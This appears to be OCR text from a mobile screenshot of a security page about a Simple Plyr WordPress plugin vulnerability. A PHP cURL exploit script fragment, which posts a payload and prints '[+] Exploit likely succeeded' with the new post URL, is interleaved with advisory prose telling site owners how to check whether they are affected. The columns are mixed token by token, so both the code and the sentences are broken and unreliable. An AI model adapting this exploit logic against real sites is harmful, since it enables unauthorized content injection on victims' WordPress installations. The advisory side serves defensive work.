
CURLOPT_POST
=>
true
,
higher are affected, as they can
CURLOPT_POSTFIELDS
=>
$post_data
,
exploit this vulnerability. Any
CURLOPT_HTTPHEADER
=>
[
'Content-Type: app
WordPress site using the Simple
]
)
;
$post_response
=
curl_exec
(
$ch
)
;
Plyr plugin version 0.0.1 is at risk.
// Check for success (simplified check for de
How can I check if my site
if
(
strpos
(
$post_response
,
'Post published'
)
is vulnerable?
echo
"[+] Exploit likely succeeded. Post 
Assessing your WordPress
// Attempt to extract the post URL from r
preg_match
(
'/class="view-post".*?href="([
installation
if
(
!
empty
(
$url_match
[
1
]
)
)
{
echo
"[+] Post URL: "
.
htmlspecialch
Check the version of the Simple
}
Plyr plugin installed on your
}
else
{
WordPress site. If it is version 0.0.1
echo
"[-] Exploit may have failed. Check 
}
or earlier, your site is vulnerable.
Additionally, review user roles to
// Cleanup
identify any users with
curl_close
(
$ch
)
;